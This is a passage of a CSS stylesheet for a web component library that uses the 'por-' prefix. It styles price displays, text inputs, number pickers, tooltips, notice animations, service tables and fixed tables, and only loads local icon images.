	transition: .2s
}

.por-translate-container .por-translate-fade-in {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 0
}

.por-translate-container .por-translate-fade-out {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 1
}

.por-translate-container .por-translate-move2 {
	-webkit-transition: .2s;
	transition: .2s
}

.por-translate-container:hover .por-translate-move {
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: translateY(-26px);
	transform: translateY(-26px)
}

.por-translate-container:hover .por-translate-fade-in {
	opacity: 1
}

.por-translate-container:hover .por-translate-fade-out {
	opacity: 0
}

.por-translate-container:hover .por-translate-move2 {
	-webkit-transform: translateY(-58px);
	transform: translateY(-58px)
}

.por-scrollbar-s::-webkit-scrollbar,
.por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 4px;
	height: 4px
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	border-radius: 2px
}

.por-scrollbar-s::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-s::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-m::-webkit-scrollbar,
.por-scrollbar-m::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	border-radius: 4px
}

.por-scrollbar-m::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-m::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-dark::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-dark::-webkit-scrollbar-thumb {
	background-color: hsla(0, 0%, 100%, .3)
}

.por-scrollbar-dark::-webkit-scrollbar-thumb:hover {
	background-color: hsla(0, 0%, 100%, .6)
}

body::-webkit-scrollbar,
body::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

body::-webkit-scrollbar-thumb {
	border-radius: 4px
}

body::-webkit-scrollbar {
	background: transparent
}

body::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

body::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-price .por-current-price-wrapper,
.por-price .por-original-price-wrapper,
.por-price .por-price-tips-wrapper {
	font-size: 0
}

.por-price .por-original-price-wrapper {
	margin-top: 2px
}

.por-price .por-price-tips {
	display: inline-block;
	position: relative;
	margin-bottom: 9px;
	padding: 0 4px;
	border: 1px solid #2468f2;
	font-size: 12px;
	font-weight: 400;
	color: #2468f2;
	border-radius: 2px;
	line-height: 16px;
	background-color: #fff
}

.por-price .por-price-tips:before {
	position: absolute;
	content: "";
	left: 8px;
	top: 100%;
	width: 0;
	height: 0;
	border-color: #2468f2 transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0
}

.por-price .por-price-tips:after {
	position: absolute;
	content: "";
	left: 9px;
	top: calc(100% - 1px);
	width: 0;
	height: 0;
	border-color: #fff transparent transparent;
	border-style: solid;
	border-width: 4px 3px 0
}

.por-price .por-current-price {
	font-weight: 700;
	color: #2468f2
}

.por-price .por-current-price span,
.por-price .por-original-price {
	font-size: 14px;
	color: #575d6c;
	font-weight: 400
}

.por-price .por-original-price {
	line-height: 22px
}

.por-price-l .por-price-tips-wrapper {
	height: 27px
}

.por-price-l .por-current-price-wrapper {
	height: 24px
}

.por-price-l .por-original-price-wrapper {
	height: 22px
}

.por-price-l .por-current-price {
	line-height: 24px;
	font-size: 24px
}

.por-price-l .por-current-price span {
	font-size: 14px;
	line-height: 14px
}

.por-price-l .por-original-price {
	font-size: 14px;
	line-height: 22px
}

.por-price-m .por-price-tips-wrapper {
	height: 27px
}

.por-price-m .por-current-price-wrapper {
	height: 16px
}

.por-price-m .por-original-price-wrapper {
	height: 18px
}

.por-price-m .por-current-price {
	line-height: 16px;
	font-size: 16px
}

.por-price-m .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-m .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-price-s .por-price-tips-wrapper {
	height: 27px
}

.por-price-s .por-current-price-wrapper {
	height: 14px
}

.por-price-s .por-original-price-wrapper {
	height: 18px
}

.por-price-s .por-current-price {
	line-height: 14px;
	font-size: 14px
}

.por-price-s .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-s .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-text-input {
	display: inline-block;
	min-width: 200px;
	height: 28px;
	padding: 0 8px;
	font-size: 12px;
	line-height: 28px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
	border: 1px solid #e5e5e5;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-text-input:focus,
.por-text-input:hover {
	border-color: #575d6c
}

.por-text-input:focus {
	outline: 0
}

.por-text-input[disabled] {
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-text-input:-moz-placeholder,
.por-text-input::-moz-placeholder {
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-textarea {
	display: inline-block;
	min-width: 200px;
	min-height: 88px;
	padding: 8px;
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
	border: 1px solid #575d6c;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-textarea:focus {
	outline: 0
}

.por-textarea[disabled] {
	pointer-events: none;
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-textarea-wrap {
	display: inline-block
}

.por-textarea-wrap .por-textarea-wordwrap {
	display: block;
	text-align: right;
	color: #adb0b8;
	font-size: 12px
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word {
	font-style: normal;
	color: #252b3a
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-warn {
	color: #fa9841
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-error {
	color: #2468f2
}

.por-has-disabled .por-textarea-wordwrap .por-textarea-word {
	color: #adb0b8
}

.por-help-block {
	display: none;
	margin-top: 8px;
	color: #f66f6a;
	font-size: 12px
}

.por-help-block .por-icon {
	font-size: 16px;
	margin-right: 4px;
	vertical-align: -3px
}

.por-has-error .por-text-input {
	background-color: #ffeeed;
	border-color: #2468f2;
	color: #252b3a
}

.por-has-error .por-help-block {
	display: block
}

.por-has-error .por-textarea {
	background-color: #ffeeed;
	border-color: #2468f2;
	color: #252b3a
}

.por-has-error .por-textarea-wordwrap {
	margin-top: 2px;
	line-height: 16px;
	color: #adb0b8
}

.por-has-error .por-textarea-wordwrap .por-textarea-word {
	color: #252b3a
}

.por-number-picker-wrapper {
	margin: 10px 0;
	line-height: 26px
}

.por-number-picker-wrapper .por-number-picker {
	display: inline-block;
	vertical-align: middle;
	width: 114px;
	height: 26px;
	margin-left: 17px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.por-number-picker-wrapper .por-number-picker-large {
	width: 143px
}

.por-number-picker-wrapper .por-number-picker-large .por-number-picker-input {
	width: 65px
}

.por-number-picker-wrapper .por-number-picker-add,
.por-number-picker-wrapper .por-number-picker-minus {
	position: relative;
	float: left;
	width: 28px;
	height: 26px;
	border: 1px solid #adb0b8;
	cursor: pointer
}

.por-number-picker-wrapper .por-number-picker-minus {
	border-radius: 2px 0 0 2px
}

.por-number-picker-wrapper .por-number-picker-add {
	border-radius: 0 2px 2px 0
}

.por-number-picker-wrapper .por-number-picker-add:before,
.por-number-picker-wrapper .por-number-picker-minus:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 9px;
	width: 12px;
	height: 2px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:before,
.por-number-picker-wrapper .por-number-picker-minus:hover:before {
	background-color: #2468f2
}

.por-number-picker-wrapper .por-number-picker-add:after {
	content: "";
	position: absolute;
	top: 7px;
	left: 14px;
	width: 2px;
	height: 12px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:after {
	background-color: #2468f2
}

.por-number-picker-wrapper .por-number-picker-input {
	float: left;
	height: 26px;
	width: 36px;
	border: 1px solid #adb0b8;
	border-right: none;
	border-left: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a;
	padding: 0 8px
}

.por-number-picker-wrapper .por-number-picker-input:focus {
	outline: 0
}

.por-number-picker-wrapper .por-number-picker-beforeLabel {
	font-size: 14px;
	color: #666a75
}

.por-number-picker-wrapper .por-number-picker-afterLabel {
	font-size: 12px;
	color: #3f3f3f
}

.por-number-picker-wrapper .por-number-picker-add.disabled,
.por-number-picker-wrapper .por-number-picker-minus.disabled {
	cursor: no-drop;
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-input {
	border-top: 1px solid #575d6c;
	border-bottom: 1px solid #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-minus {
	border-left-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add {
	border-right-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled {
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled:before,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:after,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-picker-wrapper input[type=number]::-webkit-inner-spin-button,
.por-number-picker-wrapper input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-picker-wrapper .por-number-picker-add.disabled:after,
.por-number-picker-wrapper .por-number-picker-add.disabled:before,
.por-number-picker-wrapper .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-input {
	height: 26px;
	width: 54px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a
}

.por-number-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-number-input::-moz-placeholder {
	color: #adb0b8
}

.por-number-input:-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::placeholder {
	color: #adb0b8
}

.por-number-input::-webkit-inner-spin-button,
.por-number-input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-input.disabled {
	background-color: #f5f5f6;
	color: #adb0b8;
	border: 1px solid #dfe1e6
}

.por-number-input.disabled:hover {
	border: 1px solid #dfe1e6
}

.por-number-input:hover {
	border: 1px solid #575d6c
}

.por-number-input:focus {
	outline: 0
}

.por-input-option-list {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% - 1px);
	left: 0;
	right: 0;
	max-height: 151px;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: 0;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-top-color: #dfe1e6;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-input-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-input-option-list li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-input-option-list li.selected {
	background: #2468f2;
	color: #fff
}

.por-input-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-input-dropdown {
	display: inline-block;
	position: relative
}

.por-input-dropdown input {
	width: 400px
}

.por-input-dropdown.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-input-dropdown.open .por-text-input {
	border-color: #adb0b8
}

.por-input-dropdown.open .por-input-option-list {
	display: block
}

@-webkit-keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@-webkit-keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

@keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

.por-tooltip {
	position: absolute;
	display: none;
	line-height: normal;
	z-index: 1060
}

.por-tooltip .por-tooltip-content {
	display: inline-block;
	padding: 10px 15px;
	background-color: #fff;
	color: #666a75;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	font-size: 12px;
	font-weight: 400;
	line-height: normal;
	word-break: break-all
}

.por-tooltip .por-tooltip-content .por-tooltip-warning {
	color: #fa9841
}

.por-tooltip .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-tooltip.dark .por-tooltip-content {
	background-color: #333854;
	color: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tooltip.dark .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-title-tips {
	color: #575d6c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.5;
	padding: 12px 16px;
	max-width: 224px;
	background-color: #fff;
	border-radius: 2px;
	z-index: 1060;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tip {
	margin: auto auto 20px;
	position: relative;
	top: 0;
	left: 0;
	width: 100%
}

.por-tip .por-tip-content {
	background: #e9edfa;
	border: 1px solid #96adfa;
	border-radius: 2px;
	position: relative
}

.por-tip .por-tip-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	background-size: cover
}

.por-tip .por-tip-remove:after {
	content: "";
	position: absolute;
	background: url(../img/guanbi.png) 50% no-repeat;
	width: 12px;
	height: 12px;
	top: 16px;
	right: 11px;
	cursor: pointer
}

.por-tip .por-tip-wenzi {
	margin-left: 40px;
	padding-top: 12px;
	padding-bottom: 12px;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	padding-right: 40px;
	line-height: 1.5
}

.por-tip .por-tip-wenzi a {
	font-size: 12px;
	color: #526ecc;
	letter-spacing: 0;
	line-height: 1.5
}

.por-tip.error .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.error .por-tip-content:before {
	background: url(../img/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip.warning .por-tip-content {
	background: #fff3e8;
	border: 1px solid #ffbf85
}

.por-tip.warning .por-tip-content:before {
	background: url(../img/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip.success .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.success .por-tip-content:before {
	background: url(../img/5.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards
}

.por-tip-notice .por-tip-notice-text {
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

.por-tip-notice .por-tip-notice-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	width: 24px;
	height: 24px
}

.por-tip-notice.info .por-tip-notice-content:before,
.por-tip-notice .por-tip-notice-content:before {
	background: url(../img/tubiao.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.error .por-tip-notice-content:before {
	background: url(../img/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.warning .por-tip-notice-content:before {
	background: url(../img/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.success .por-tip-notice-content:before {
	background: url(../img/5.png) 50% no-repeat;
	background-size: cover
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px
	}

	.por-tip-notice {
		animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-webkit-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-ms-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards
	}

	.por-tip-notice .por-tip-notice-content:before {
		top: 14px;
		height: 20px;
		width: 20px
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px
	}
}

.por-service-table,
.por-service-table-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.por-service-table-head {
	position: relative;
	z-index: 9;
	width: 100%
}

.por-service-table-body {
	width: 100%;
	overflow-y: overlay
}

.por-service-table-text-hover-show {
	display: none
}

.por-service-table[data-cols="1"] .por-service-table-cell {
	max-width: 100%
}

.por-service-table[data-cols="2"] .por-service-table-cell {
	max-width: 50%
}

.por-service-table[data-cols="3"] .por-service-table-cell {
	max-width: 33.33333333%
}

.por-service-table[data-cols="4"] .por-service-table-cell {
	max-width: 25%
}

.por-service-table[data-cols="5"] .por-service-table-cell {
	max-width: 20%
}

.por-service-table[data-cols="6"] .por-service-table-cell {
	max-width: 16.66666667%
}

.por-service-table[data-cols="7"] .por-service-table-cell {
	max-width: 14.28571429%
}

.por-service-table[data-cols="8"] .por-service-table-cell {
	max-width: 12.5%
}

.por-service-table[data-cols="9"] .por-service-table-cell {
	max-width: 11.11111111%
}

.por-service-table[data-cols="10"] .por-service-table-cell {
	max-width: 10%
}

.por-service-table[data-cols="11"] .por-service-table-cell {
	max-width: 9.09090909%
}

.por-service-table[data-cols="12"] .por-service-table-cell {
	max-width: 8.33333333%
}

.por-service-table[data-cols="13"] .por-service-table-cell {
	max-width: 7.69230769%
}

.por-service-table[data-cols="14"] .por-service-table-cell {
	max-width: 7.14285714%
}

.por-service-table[data-cols="15"] .por-service-table-cell {
	max-width: 6.66666667%
}

.por-service-table-row .por-service-table-cell {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 16px;
	padding-right: 16px;
	width: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;
	align-content: center;
	font-size: 14px
}

.por-service-table-head .por-service-table-cell {
	position: relative;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #fff;
	height: 54px
}

.por-service-table-head .por-service-table-cell>p {
	-webkit-transition: .2s;
	transition: .2s;
	font-size: 16px
}

.por-service-table-head .por-service-table-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head .por-service-table-cell p {
	width: 100%
}

.por-service-table-head .por-service-table-cell.active>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-head .por-service-table-cell.active:before {
	height: 12px
}

.por-service-table-head .por-service-table-cell:not(:last-child) {
	margin-right: 1px
}

.por-service-table-body .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-coltitle .por-service-table-body .por-service-table-cell:first-child p {
	font-weight: 700
}

.por-service-table-body .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-body .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-body .por-service-table-cell.active {
	background-color: #f5f5f6
}

.por-service-table-body .por-service-table-cell.active .h {
	opacity: .8
}

.por-service-table-body .por-service-table-cell.active .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table-body .por-service-table-cell.active .por-service-table-text-hover-show {
	display: block
}

.por-service-table-body .por-service-table-row:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-column {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-column .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-head-cell {
	position: relative;
	padding: 16px;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	text-align: left;
	color: #fff
}

.por-service-table-head-cell:before,
.por-service-table-head-cell>p {
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc
}

.por-service-table-column:not(:last-child) .por-service-table-head-cell {
	margin-right: 1px
}

.por-service-table-column.active .por-service-table-head-cell>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-column.active .por-service-table-head-cell:before {
	height: 12px
}

.por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table-column.active .por-service-table-cell .h {
	opacity: .8
}

.por-service-table-column.active .por-service-table-cell .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=white] .por-service-table-column .por-service-table-cell {
	background-color: #fff
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=white] .por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table[data-theme=translucent] .por-service-table-cell {
	color: #fff
}

.por-service-table[data-theme=translucent] .por-service-table-head {
	background: transparent
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-row:not(:last-child),
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 0;
	margin-bottom: 1px
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=translucent] .por-service-table-column.hover .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .05)
}

@media (max-width:767px) {
	.por-service-table {
		display: none
	}
}

@media (min-width:768px) {
	.por-service-table-mb {
		display: none
	}
}

.por-service-table-mb .por-collapse {
	padding: 0;
	margin: 0
}

.por-service-table-mb .por-collapse-container:first-child .por-collapse-trigger {
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.por-service-table-mb .por-collapse-container:last-child .por-collapse-trigger {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.por-service-table-mb-item {
	display: table;
	width: calc(100% - 30px);
	padding: 15px 0;
	margin: 0 14px;
	font-size: 14px
}

.por-service-table-mb-item+.por-service-table-mb-item {
	border-top: 1px solid #dfe1e6
}

.por-service-table-mb-item-title {
	display: table-cell;
	vertical-align: middle;
	width: 95px;
	font-weight: 700;
	color: #252b3a;
	font-size: 12px
}

.por-service-table-mb-item-desc {
	display: table-cell;
	vertical-align: middle;
	color: #575d6c;
	font-size: 12px
}

.por-service-table-mb-item-desc a {
	color: #526ecc
}

.por-service-table-mb-item-desc a:hover {
	text-decoration: underline
}

.por-service-table-mb-item-desc p {
	margin-bottom: 0 !important
}

.por-service-table-mb .por-collapse-head-text>p {
	font-size: 14px;
	margin-bottom: 0
}

.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-desc,
.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-title {
	color: #fff
}

.por-fixed-table-container {
	position: relative;
	clear: both;
	border: 1px solid #dfe1e6;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.por-fixed-table-header {
	background-color: #889dbf;
	overflow: hidden
}

.por-fixed-table-body {
	overflow-x: auto;
	overflow-y: auto
}

.por-fixed-table-body .u-icon {
	color: #526ecc
}

.por-fixed-table {
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0
}

.por-fixed-table td,
.por-fixed-table th {
	padding: 0;
	vertical-align: middle;
	text-align: center;
	border-left: 1px solid #dfe1e6;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-fixed-table th {
	background-color: #889dbf;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	padding: 16px;
	line-height: 20px
}

.por-fixed-table td:first-child,
.por-fixed-table th:first-child {
	text-align: left;
	border-left: none
}

.por-fixed-table th:first-child {
	min-width: 240px
}

.por-fixed-table td {
	padding: 12px 16px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border-left: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: #f5f5f6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: #fff
}

.por-fixed-table.por-fixed-table-border tr:not(:last-child) td {
	border-bottom: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-small td,
.por-fixed-table.por-fixed-table-small th {
	padding: 8px
}

.por-fixed-table.por-fixed-table-small tbody tr.por-compute-tr td {
	padding-top: 4px;
	padding-bottom: 4px
}

.por-fixed-table tbody tr.por-compute-tr td {
	background-color: #eef0f5;
	padding-top: 4px;
	padding-bottom: 4px
}

.por-dropdown-container {
	position: relative;
	float: right
}

.por-dropdown-container .por-dropdown-btn {
	padding: 0 8px;
	cursor: pointer
}

.por-dropdown-container .por-dropdown-btn .u-icon {
	margin-left: 7px;
	-webkit-transform: scale(.5);
	transform: scale(.5)
}

.por-dropdown-menu {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% + 3px);
